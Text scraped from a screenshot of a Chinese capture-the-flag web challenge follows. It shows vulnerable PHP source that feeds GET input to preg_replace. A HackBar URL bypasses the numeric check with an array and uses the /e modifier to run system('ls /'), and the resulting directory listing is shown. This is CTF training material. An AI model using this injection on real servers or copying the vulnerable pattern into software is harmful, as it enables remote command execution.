 <?php
highlight_file(__FILE__);
if (isset($_POST['a']) && !preg_match('/[0-9]/', $_POST['a']) && intval($_POST['a'])) {
echo "操作你O.o";
echo preg_replace($_GET['a'],$_GET['b'],$_GET['c']); // 我可不会像别人一样设置10来个level
} else {
die("有点汗流浃背");
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/LLeeevvveeelll222.php on line 3
操作你O.obin core dev etc flag home lib linuxrc media mnt proc root run sbin srv sys tmp usr var var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://gz.imxbt.cn:20973/LLeeevvveeelll222.php?a=/a/e&c=a&b=system('ls /')